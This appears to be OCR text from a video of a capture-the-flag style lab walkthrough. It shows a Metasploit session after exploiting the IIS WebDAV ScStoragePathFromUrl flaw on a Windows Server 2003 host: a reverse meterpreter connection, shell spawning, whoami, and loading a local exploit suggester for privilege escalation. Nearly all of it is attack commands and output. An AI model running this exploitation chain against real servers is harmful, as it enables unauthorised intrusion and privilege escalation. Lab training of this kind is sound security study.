 Microsoft IIS WebDav Sc... [root@deathstar: ~/Des... root@deathstar: ~ 05:59 PM
root@deathstar: ~
root@deathstar: ~ × root@deathstar: ~ ×
root@deathstar: ~ 158x40
100666/rw-rw-rw-  13312    fil   2017-04-12 07:16:55 -0700  w3tp.dll
100777/rwxrwxrwx  7168     fil   2017-04-12 07:16:55 -0700  w3wp.exe
100666/rw-rw-rw-  23040    fil   2017-04-12 07:16:55 -0700  wam.dll
100666/rw-rw-rw-  6656     fil   2017-04-12 07:16:55 -0700  wamps.dll
100666/rw-rw-rw-  55808    fil   2017-04-12 07:16:55 -0700  wamreg.dll
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2660 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>meterpreter >
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
  Id  Name  Type                     Information  Connection
  --  ----  ----                     -----------  ----------
  1         meterpreter x86/windows               10.10.14.34:4444 -> 10.10.10.14:1030 (10.10.10.14)
msf5 post(multi/recon/local_exploit_suggester) > set session